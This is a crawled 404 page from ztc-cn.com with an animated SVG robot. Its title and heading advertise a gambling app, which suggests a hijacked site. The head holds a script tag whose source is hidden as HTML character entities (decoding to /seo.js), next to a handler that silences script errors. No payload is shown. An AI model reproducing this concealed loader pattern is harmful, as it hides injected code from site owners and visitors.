

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.ztc-cn.com/news/606.html
body_size: 5918
content:

<!DOCTYPE HTML>
<html>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>中国·金沙乐娱城(5555199)-App Store</title>
    <style>
        body { font-family:寰蒋闆呴粦, Arial, Helvetica, sans-serif;}
        a {color:#fff; text-decoration:none;}

        svg#robot {
            display: block;
            position: relative;
            margin: 6em auto 0 auto;
            padding: 10px;
            -webkit-transform-origin: bottom;
            -ms-transform-origin: bottom;
            transform-origin: bottom;
            -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
            -ms-transform: rotate(0deg) translate3d(0px, 0px, 0px);
            transform: rotate(0deg) translate3d(0px, 0px, 0px);
            -webkit-animation: move 2s ease infinite;
            animation: move 2s ease infinite;
        }

        @-webkit-keyframes move {
            0%, 100% {
                -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
                transform: rotate(0deg) translate3d(0px, 0px, 0px);
            }

            25% {
                -webkit-transform: rotate(5deg) translate3d(5px, 5px, 0px);
                transform: rotate(5deg) translate3d(5px, 5px, 0px);
            }

            75% {
                -webkit-transform: rotate(-6deg) translate3d(-5px, 5px, 0px);
                transform: rotate(-6deg) translate3d(-5px, 5px, 0px);
            }
        }

        @keyframes move {
            0%, 100% {
                -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
                transform: rotate(0deg) translate3d(0px, 0px, 0px);
            }

            25% {
                -webkit-transform: rotate(5deg) translate3d(5px, 5px, 0px);
                transform: rotate(5deg) translate3d(5px, 5px, 0px);
            }

            75% {
                -webkit-transform: rotate(-6deg) translate3d(-5px, 5px, 0px);
                transform: rotate(-6deg) translate3d(-5px, 5px, 0px);
            }
        }
        g#head {
            -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
            -ms-transform: rotate(0deg) translate3d(0px, 0px, 0px);
            transform: rotate(0deg) translate3d(0px, 0px, 0px);
            -webkit-transform-origin: bottom center;
            -ms-transform-origin: bottom center;
            transform-origin: bottom center;
            -webkit-animation: head 1s 1s ease infinite;
            animation: head 1s 1s ease infinite;
        }
        g#head #leftAntenna > ellipse, g#head #rightAntenna > ellipse {
            -webkit-animation: color 350ms linear infinite;
            animation: color 350ms linear infinite;
        }

        @-webkit-keyframes head {
            0%, 46%, 50%, 55%, 100% {
                -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
                transform: rotate(0deg) translate3d(0px, 0px, 0px);
            }

            49% {
                -webkit-transform: rotate(20deg) translate3d(0px, 0px, 0px);
                transform: rotate(20deg) translate3d(0px, 0px, 0px);
            }

            51% {
                -webkit-transform: rotate(-10deg) translate3d(0px, 0px, 0px);
                transform: rotate(-10deg) translate3d(0px, 0px, 0px);
            }
        }

        @keyframes head {
            0%, 46%, 50%, 55%, 100% {
                -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
                transform: rotate(0deg) translate3d(0px, 0px, 0px);
            }

            49% {
                -webkit-transform: rotate(20deg) translate3d(0px, 0px, 0px);
                transform: rotate(20deg) translate3d(0px, 0px, 0px);
            }

            51% {
                -webkit-transform: rotate(-10deg) translate3d(0px, 0px, 0px);
                transform: rotate(-10deg) translate3d(0px, 0px, 0px);
            }
        }
        @-webkit-keyframes color {
            0%, 100% {
                fill: #ccc;
            }

            50% {
                fill: red;
            }
        }
        @keyframes color {
            0%, 100% {
                fill: #ccc;
            }

            50% {
                fill: #fff;
            }
        }
        #upperTorso {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: center;
            -ms-transform-origin: center;
            transform-origin: center;
            -webkit-animation: torso 600ms 1s ease infinite;
            animation: torso 600ms 1s ease infinite;
        }
        #upperTorso #leftArm {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 80% 5%;
            -ms-transform-origin: 80% 5%;
            transform-origin: 80% 5%;
            -webkit-animation: left 1s ease infinite;
            animation: left 1s ease infinite;
        }
        #upperTorso #leftArm .forearm {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 68% 10%;
            -ms-transform-origin: 68% 10%;
            transform-origin: 68% 10%;
            -webkit-animation: forearm 800ms 1s ease infinite;
            animation: forearm 800ms 1s ease infinite;
        }
        #upperTorso #rightArm {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 18% 0%;
            -ms-transform-origin: 18% 0%;
            transform-origin: 18% 0%;
            -webkit-animation: right 1s ease infinite;
            animation: right 1s ease infinite;
        }
        #upperTorso #rightArm .forearm {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 68% 10%;
            -ms-transform-origin: 68% 10%;
            transform-origin: 68% 10%;
            -webkit-animation: forearm 700ms 1s ease infinite;
            animation: forearm 700ms 1s ease infinite;
        }

        @-webkit-keyframes torso {
            40%, 50%, 60% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            45% {
                -webkit-transform: rotate(5deg);
                transform: rotate(5deg);
            }

            55% {
                -webkit-transform: rotate(-5deg);
                transform: rotate(-5deg);
            }
        }

        @keyframes torso {
            40%, 50%, 60% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            45% {
                -webkit-transform: rotate(5deg);
                transform: rotate(5deg);
            }

            55% {
                -webkit-transform: rotate(-5deg);
                transform: rotate(-5deg);
            }
        }
        @-webkit-keyframes left {
            60% {
                -webkit-transform: rotate(100deg);
                transform: rotate(100deg);
            }
        }
        @keyframes left {
            60% {
                -webkit-transform: rotate(100deg);
                transform: rotate(100deg);
            }
        }
        @-webkit-keyframes right {
            50% {
                -webkit-transform: rotate(-70deg);
                transform: rotate(-70deg);
            }
        }
        @keyframes right {
            50% {
                -webkit-transform: rotate(-70deg);
                transform: rotate(-70deg);
            }
        }
        @-webkit-keyframes forearm {
            0%, 30%, 50%, 70%, 100% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            40% {
                -webkit-transform: rotate(25deg);
                transform: rotate(25deg);
            }

            60% {
                -webkit-transform: rotate(-25deg);
                transform: rotate(-25deg);
            }
        }
        @keyframes forearm {
            0%, 30%, 50%, 70%, 100% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            40% {
                -webkit-transform: rotate(25deg);
                transform: rotate(25deg);
            }

            60% {
                -webkit-transform: rotate(-25deg);
                transform: rotate(-25deg);
            }
        }
        #lowerTrunk {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 60% 5%;
            -ms-transform-origin: 60% 5%;
            transform-origin: 60% 5%;
            -webkit-animation: lowerTrunk 1s ease infinite;
            animation: lowerTrunk 1s ease infinite;
        }

        @-webkit-keyframes lowerTrunk {
            0%, 100% {
                -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
                transform: rotate(0deg) translate3d(0px, 0px, 0px);
            }

            25% {
                -webkit-transform: rotate(2deg) translate3d(2px, 0px, 0px);
                transform: rotate(2deg) translate3d(2px, 0px, 0px);
            }

            75% {
                -webkit-transform: rotate(-2deg) translate3d(-2px, 0px, 0px);
                transform: rotate(-2deg) translate3d(-2px, 0px, 0px);
            }
        }

        @keyframes lowerTrunk {
            0%, 100% {
                -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
                transform: rotate(0deg) translate3d(0px, 0px, 0px);
            }

            25% {
                -webkit-transform: rotate(2deg) translate3d(2px, 0px, 0px);
                transform: rotate(2deg) translate3d(2px, 0px, 0px);
            }

            75% {
                -webkit-transform: rotate(-2deg) translate3d(-2px, 0px, 0px);
                transform: rotate(-2deg) translate3d(-2px, 0px, 0px);
            }
        }
        #leftFoot {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 60% 5%;
            -ms-transform-origin: 60% 5%;
            transform-origin: 60% 5%;
            -webkit-animation: leftFoot 2s ease infinite;
            animation: leftFoot 2s ease infinite;
        }
        #leftFoot > .lowerLeg {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 68% 10%;
            -ms-transform-origin: 68% 10%;
            transform-origin: 68% 10%;
            -webkit-animation: lowerLeg 2s ease infinite;
            animation: lowerLeg 2s ease infinite;
        }

        @-webkit-keyframes leftFoot {
            0%, 50% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            25% {
                -webkit-transform: rotate(70deg);
                transform: rotate(70deg);
            }
        }

        @keyframes leftFoot {
            0%, 50% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            25% {
                -webkit-transform: rotate(70deg);
                transform: rotate(70deg);
            }
        }
        @-webkit-keyframes lowerLeg {
            0%, 50% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            8%, 14% {
                -webkit-transform: rotate(-15deg);
                transform: rotate(-15deg);
            }

            11%, 18% {
                -webkit-transform: rotate(15deg);
                transform: rotate(15deg);
            }
        }
        @keyframes lowerLeg {
            0%, 50% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            8%, 14% {
                -webkit-transform: rotate(-15deg);
                transform: rotate(-15deg);
            }

            11%, 18% {
                -webkit-transform: rotate(15deg);
                transform: rotate(15deg);
            }
        }
        #rightFoot {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 50% 5%;
            -ms-transform-origin: 50% 5%;
            transform-origin: 50% 5%;
            -webkit-animation: rightFoot 2s ease infinite;
            animation: rightFoot 2s ease infinite;
        }
        #rightFoot > .lowerLeg {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 68% 10%;
            -ms-transform-origin: 68% 10%;
            transform-origin: 68% 10%;
            -webkit-animation: lowerLegIz 2s ease infinite;
            animation: lowerLegIz 2s ease infinite;
        }

        @-webkit-keyframes rightFoot {
            75% {
                -webkit-transform: rotate(-60deg);
                transform: rotate(-60deg);
            }

            50%, 100% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }
        }

        @keyframes rightFoot {
            75% {
                -webkit-transform: rotate(-60deg);
                transform: rotate(-60deg);
            }

            50%, 100% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }
        }
        @-webkit-keyframes lowerLegIz {
            50%, 100% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            60%, 70% {
                -webkit-transform: rotate(15deg);
                transform: rotate(15deg);
            }

            65%, 85% {
                -webkit-transform: rotate(-15deg);
                transform: rotate(-15deg);
            }
        }
        @keyframes lowerLegIz {
            50%, 100% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            60%, 70% {
                -webkit-transform: rotate(15deg);
                transform: rotate(15deg);
            }

            65%, 85% {
                -webkit-transform: rotate(-15deg);
                transform: rotate(-15deg);
            }
        }
        html {
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            text-rendering: optimizelegibility;
        }

        html,
        body {
            width: 100%;
            height: 100%;
            overflow: hidden;
        }

        body {
            background: #404853;
        }

        .col {
            text-align: center;
        }
        .col h1 {
            text-shadow: 0 3px 0px #404853, 0 6px 0px #333333;
            color: #acacac;
            font-size: 6em;
            font-weight: 700;
            line-height: 0.6em;
        }
        .col p {
            color: #ccc;
            font-size: 0.95em;
            font-weight: 300;
            line-height: 7em;
        }
    </style>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://ztc-cn.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>

<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">5555199金沙乐娱城app下载</a></h1>

<svg id="robot" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0" y="0" width="320px" height="300px" viewBox="0 0 160 300" enable-background="new 0 0 320 300" xml:space="preserve">
    <rect x="59.722" y="72.779" fill="#333" width="40.557" height="27.564" />
    <g id="head" class="up">
        <g id="leftAntenna">
            <path fill="none" stroke="#ccc" stroke-width="1.5" stroke-miterlimit="10" d="M77.519,25.869
		C75.85,13.604,65.745,3.39,53.972,3.39">
                <animate attributeName="d" calcMode="spline" keySplines="0.42 0 0.58 1; 0.42 0 0.58 1; 0.42 0 0.58 1" begin="0s" dur="0.75s" repeatCount="indefinite" values="
                          M77.519,25.869C75.85,13.604,65.745,3.39,53.972,3.39
                          ;
                          M77.519,25.869C75.85,13.604,65.745,3.39,53.972,12
                          ;
                          M77.519,25.869C75.85,13.604,65.745,3.39,53.972,0
                          ;
                          M77.519,25.869C75.85,13.604,65.745,3.39,53.972,3.39
                          " />
            </path>
            <ellipse fill="#ccc" cx="55.021" cy="3.39" rx="3.344" ry="3.391">
                <animate dur="0.75s" attributeName="cy" calcMode="spline" keySplines="0.42 0 0.58 1; 0.42 0 0.58 1; 0.42 0 0.58 1" begin="0s" values="
                           3.39;
                           12;
                           0;
                           3.39
                           " repeatCount="indefinite" />
            </ellipse>
        </g>
        <g id="rightAntenna">
            <path fill="none" stroke="#ccc" stroke-width="1.5" stroke-miterlimit="10" d="M82.48,25.869
		C84.15,13.604,94.255,3.39,106.028,3.39">
                <animate attributeName="d" calcMode="spline" keySplines="0.42 0 0.58 1; 0.42 0 0.58 1; 0.42 0 0.58 1" begin="0s" dur="0.6s" repeatCount="indefinite" values="
                          M82.48,25.869C84.15,13.604,94.255,3.39,106.028,3.39
                          ;
                          M82.48,25.869C84.15,13.604,94.255,3.39,106.028,10.39
                          ;
                          M82.48,25.869C84.15,13.604,94.255,3.39,106.028,-5.39
                          ;
                          M82.48,25.869C84.15,13.604,94.255,3.39,106.028,3.39
                          " />
            </path>
            <ellipse fill="#ccc" cx="104.979" cy="3.39" rx="3.344" ry="3.391">
                <animate dur="0.6s" attributeName="cy" calcMode="spline" keySplines="0.42 0 0.58 1; 0.42 0 0.58 1; 0.42 0 0.58 1" begin="0s" values="
                           3.39;
                           10.39;
                           -5.39;
                           3.39
                           " repeatCount="indefinite" />
            </ellipse>
        </g>
        <path fill="#333" d="M96.079,32.57v-8.546c-10.72-3.765-21.437-3.98-32.156,0v8.546H96.079z" />
        <path fill="#acacac" d="M112.809,28.372H80H47.19c-5.814,18.663-5.499,37.322,0,55.983H80h32.811
		C118.309,65.694,118.625,47.035,112.809,28.372z" />
        <g>
            <g id="eyeLeft">
                <path fill="#FFFFFF" d="M72.116,47.955c0,5.443-4.045,9.853-9.033,9.853h-1.971c-4.988,0-9.032-4.41-9.032-9.853
				s4.044-9.856,9.032-9.856h1.971C68.071,38.099,72.116,42.512,72.116,47.955z">
                    <animate attributeName="d" calcMode="spline" keySplines="0.42 0 0.58 1; 0.42 0 0.58 1" begin="5s" dur="0.8s" repeatCount="indefinite" values="
                          M72.116,47.955c0,5.443-4.045,9.853-9.033,9.853h-1.971c-4.988,0-9.032-4.41-9.032-9.853s4.044-9.856,9.032-9.856h1.971C68.071,38.099,72.116,42.512,72.116,47.955z
                          ;
                          M72.116,47.955c0,5.443-0.045,9.853-9.033,9.853h-1.971c-4.988,0-9.032-4.41-9.032-9.853s4.044-4.856,9.032-4.856h1.971C68.071,45.099,72.116,42.512,72.116,47.955z
                          ;
                          M72.116,47.955c0,5.443-4.045,9.853-9.033,9.853h-1.971c-4.988,0-9.032-4.41-9.032-9.853s4.044-9.856,9.032-9.856h1.971C68.071,38.099,72.116,42.512,72.116,47.955z
                          " />
                </path>
                <path d="M66.614,47.955c0,2.176-1.618,3.942-3.613,3.942h-1.807c-1.994,0-3.612-1.766-3.612-3.942
				c0-2.178,1.618-3.943,3.612-3.943H63C64.996,44.012,66.614,45.777,66.614,47.955z" />
            </g>
            <g>
                <path fill="#FFFFFF" d="M107.92,47.955c0,5.443-4.045,9.853-9.031,9.853h-1.973c-4.986,0-9.031-4.41-9.031-9.853
				s4.045-9.856,9.031-9.856h1.973C103.875,38.099,107.92,42.512,107.92,47.955z">
                    <animate attributeName="d" calcMode="spline" keySplines="0.42 0 0.58 1; 0.42 0 0.58 1" begin="5s" dur="0.8s" repeatCount="indefinite" values="
                          M107.92,47.955c0,5.443-4.045,9.853-9.031,9.853h-1.973c-4.986,0-9.031-4.41-9.031-9.853s4.045-9.856,9.031-9.856h1.973C103.875,38.099,107.92,42.512,107.92,47.955z
                          ;
                          M107.92,47.955c0,5.443-4.045,9.853-9.031,9.853h-1.973c-4.986,0-9.031-4.41-9.031-9.853s4.045-4.856,9.031-4.856h1.973C103.875,45.099,107.92,42.512,107.92,47.955z
                          ;
                          M107.92,47.955c0,5.443-4.045,9.853-9.031,9.853h-1.973c-4.986,0-9.031-4.41-9.031-9.853s4.045-9.856,9.031-9.856h1.973C103.875,38.099,107.92,42.512,107.92,47.955z
                          " />
                </path>
                <path d="M102.417,47.955c0,2.176-1.616,3.942-3.612,3.942h-1.807c-1.994,0-3.611-1.766-3.611-3.942
				c0-2.178,1.617-3.943,3.611-3.943h1.807C100.801,44.012,102.417,45.777,102.417,47.955z" />
            </g>
        </g>
        <path fill="#FFFFFF" d="M103.383,69.778c0,1.381-0.836,2.499-1.871,2.499c-10.756,0-32.269,0-43.025,0
		c-1.033,0-1.871-1.118-1.871-2.499c0-1.378,0.838-2.496,1.871-2.496c10.756,0,32.269,0,43.025,0
		C102.547,67.282,103.383,68.4,103.383,69.778z">
            <animate attributeName="d" calcMode="spline" keySplines="0.42 0 0.58 1; 0.42 0 0.58 1; 0.42 0 0.58 1" begin="0s" dur="1s" repeatCount="indefinite" values="
                          M103.383,69.778c0,1.381-0.836,2.499-1.871,2.499c-10.756,0-32.269,0-43.025,0
		c-1.033,0-1.871-1.118-1.871-2.499c0-1.378,0.838-2.496,1.871-2.496c10.756,0,32.269,0,43.025,0
		C102.547,67.282,103.383,68.4,103.383,69.778z
                          ;
                          M103.383,69.778c0,1.381-0.862,2.268-1.871,2.499c-11.669,2.677-29.396,3.207-43.025,0
		c-1.005-0.236-1.871-1.118-1.871-2.499c0-1.378,0.868-2.249,1.871-2.496c11.349-2.795,31.753-2.53,43.025,0
		C102.521,67.508,103.383,68.4,103.383,69.778z
                          ;
                          M103.383,69.778c0,1.381-0.86,2.724-1.871,2.499c-11.271-2.506-29.956-2.201-43.025,0
		c-1.019,0.171-1.871-1.118-1.871-2.499c0-1.378,0.89-2.819,1.871-2.496c15.191,4.995,30.429,3.433,43.025,0
		C102.511,67.01,103.383,68.4,103.383,69.778z
                          ;
                          M103.383,69.778c0,1.381-0.836,2.499-1.871,2.499c-10.756,0-32.269,0-43.025,0
		c-1.033,0-1.871-1.118-1.871-2.499c0-1.378,0.838-2.496,1.871-2.496c10.756,0,32.269,0,43.025,0
		C102.547,67.282,103.383,68.4,103.383,69.778z
                          " />
        </path>
    </g>
    <g id="upperTorso">
        <g id="leftArm">
            <g class="forearm">
                <path fill="#333" d="M9.068,131.177c-4.78,12.558-5.183,25.372-2.497,40.71c0,0,0.68,4.312,6.107,3.39
		c4.571-0.776,4.348-5.001,4.348-5.001c-2.351-13.388-2.234-24.244,1.89-35.134c0,0,1.75-4.725-2.833-6.6
		C11.02,126.471,9.068,131.177,9.068,131.177z" />
                <path fill="#acacac" d="M9.604,166.5c-6.984,1.975-11.067,9.316-9.117,16.398c1.008,3.662,3.439,6.522,6.51,8.172
		c-0.167-0.363-0.315-0.742-0.426-1.141c-1.235-4.484,1.703-9.234,6.562-10.609c4.861-1.377,9.804,1.145,11.037,5.631
		c0.111,0.396,0.18,0.798,0.221,1.197c1.785-3.021,2.399-6.748,1.393-10.407C23.833,168.661,16.589,164.523,9.604,166.5z" />
            </g>
            <path fill="#333" d="M18.917,135.142c1.731-4.573,4.169-9.151,7.428-13.925c4.23-6.199,7.573-9.281,13.553-13.761
		c0,0,3.335-2.905,0.961-6.63c-2.797-4.389-7.415-1.908-7.415-1.908c-4.981,3.145-10.421,8.413-15.576,15.872
		c-3.827,5.537-6.726,10.938-8.8,16.387c0,0-1.877,4.187,2.599,6.24C16.75,139.75,18.917,135.142,18.917,135.142z" />
            <g>
                <ellipse stroke="#acacac" cx="13.581" cy="132.93" rx="8.505" ry="8.623" />
                <g>
                    <path fill="#acacac" d="M9.299,135.199c1.237,2.396,4.154,3.322,6.52,2.07c2.364-1.252,3.278-4.211,2.042-6.605
				c-1.236-2.398-4.152-3.324-6.52-2.072C8.978,129.844,8.065,132.803,9.299,135.199z" />
                </g>
            </g>
        </g>
        <g id="rightArm">
            <g class="forearm">
                <path fill="#333" d="M143.916,128.542c-4.583,1.875-2.833,6.6-2.833,6.6c4.124,10.89,4.241,21.746,1.89,35.134
		c0,0-0.223,4.225,4.348,5.001c5.428,0.922,6.107-3.39,6.107-3.39c2.688-15.338,2.283-28.152-2.496-40.71
		C150.932,131.177,148.98,126.471,143.916,128.542z" />
                <path fill="#acacac" d="M134.216,175.741c-1.006,3.659-0.392,7.386,1.394,10.407c0.041-0.399,0.109-0.801,0.221-1.197
		c1.232-4.486,6.176-7.008,11.037-5.631c4.859,1.375,7.797,6.125,6.562,10.609c-0.111,0.398-0.26,0.777-0.427,1.141
		c3.071-1.649,5.502-4.51,6.511-8.172c1.949-7.082-2.134-14.424-9.117-16.398C143.411,164.523,136.167,168.661,134.216,175.741z" />
            </g>
            <path fill="#333" d="M148.333,137.417c4.476-2.054,2.599-6.24,2.599-6.24c-2.074-5.449-4.973-10.85-8.8-16.387
		c-5.155-7.459-10.595-12.727-15.576-15.872c0,0-4.618-2.48-7.415,1.908c-2.374,3.725,0.961,6.63,0.961,6.63
		c5.98,4.479,9.323,7.562,13.553,13.761c3.26,4.773,5.697,9.352,7.429,13.925C141.083,135.142,143.25,139.75,148.333,137.417z" />
            <g>
                <ellipse stroke="#acacac" cx="146.419" cy="132.93" rx="8.505" ry="8.623" />
                <g>
                    <path fill="#acacac" d="M148.659,128.592c-2.368-1.252-5.284-0.326-6.521,2.072c-1.236,2.395-0.322,5.354,2.043,6.605
				s5.282,0.326,6.52-2.07C151.936,132.803,151.021,129.844,148.659,128.592z" />
                </g>
            </g>
        </g>
        <path d="M42.356,94.049l-8.341-1.248c-5.238,10.201-7.014,20.918-4.697,32.248l8.34,1.248L42.356,94.049z" />
        <path d="M122.342,126.297l8.34-1.248c2.317-11.33,0.541-22.047-4.697-32.248l-8.34,1.248L122.342,126.297z" />
        <path fill="#acacac" d="M125.283,131.334c0.048-13.081-1.633-26.163-5.186-39.244H80H39.903
		c-3.552,13.081-5.232,26.162-5.184,39.242L125.283,131.334z" />
    </g>
    <g id="lowerTrunk">
        <g id="leftFoot">
            <path fill="#333" d="M61.27,164.817c0-3.526-2.858-6.386-6.385-6.386c-3.527,0-6.386,2.859-6.386,6.386v0.001l0,0l0,36.132
			c0,3.526,2.859,6.386,6.386,6.386c3.526,0,6.385-2.859,6.385-6.386L61.27,164.817L61.27,164.817L61.27,164.817z" />
            <g class="lowerLeg">
                <path fill="#333" d="M61.27,200.63c0-3.526-2.858-6.386-6.385-6.386c-3.527,0-6.386,2.859-6.386,6.386v0.001l0,0l0,36.132
			c0,3.526,2.859,6.386,6.386,6.386c3.526,0,6.385-2.859,6.385-6.386L61.27,200.63L61.27,200.63L61.27,200.63z" />
                <path fill="#acacac" d="M54.885,234.096c-9.526,0-17.244,7.119-17.244,15.903H72.13C72.13,241.215,64.41,234.096,54.885,234.096z" />
            </g>
            <g>
                <ellipse stroke="#acacac" cx="54.885" cy="200.79" rx="9.294" ry="9.423" />
                <g>
                    <path fill="#acacac" d="M60.607,203.823c-1.653,3.202-5.553,4.44-8.715,2.768c-3.163-1.677-4.383-5.628-2.73-8.832
					c1.651-3.204,5.556-4.442,8.715-2.771C61.036,196.664,62.258,200.62,60.607,203.823z" />
                </g>
            </g>
        </g>
        <g id="rightFoot">
            <path fill="#333" d="M98.73,164.817c0-3.526,2.858-6.386,6.385-6.386c3.527,0,6.386,2.859,6.386,6.386v0.001l0,0l0.001,36.132
			c0,3.526-2.859,6.386-6.387,6.386c-3.525,0-6.385-2.859-6.385-6.386V164.817L98.73,164.817L98.73,164.817z" />
            <g class="lowerLeg">
                <path fill="#333" d="M98.73,200.63c0-3.526,2.858-6.386,6.385-6.386c3.527,0,6.386,2.859,6.386,6.386v0.001l0,0l0.001,36.132
			c0,3.526-2.859,6.386-6.387,6.386c-3.525,0-6.385-2.859-6.385-6.386V200.63L98.73,200.63L98.73,200.63z" />
                <path fill="#acacac" d="M87.87,249.999h34.489c0-8.784-7.719-15.903-17.244-15.903S87.87,241.215,87.87,249.999z" />
            </g>
            <g>
                <ellipse stroke="#acacac" cx="105.115" cy="200.79" rx="9.294" ry="9.423" />
                <g>
                    <path fill="#acacac" d="M102.123,194.988c3.159-1.672,7.064-0.434,8.715,2.771c1.653,3.204,0.434,7.155-2.73,8.832
					c-3.162,1.673-7.062,0.435-8.715-2.768C97.742,200.62,98.964,196.664,102.123,194.988z" />
                </g>
            </g>
        </g>
        <path fill="#1b1b1b" d="M34.719,131.334c0.048,13.082,1.824,26.164,5.184,39.246H80h40.098c3.361-13.08,5.138-26.162,5.186-39.244L34.719,131.334z" />
    </g>
</svg>


<div class="col">
    <h1>404</h1>
    <p><a href="/">返回首页</a> </p>
</div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.ztc-cn.com/seo.js
body_size: 1007
content:
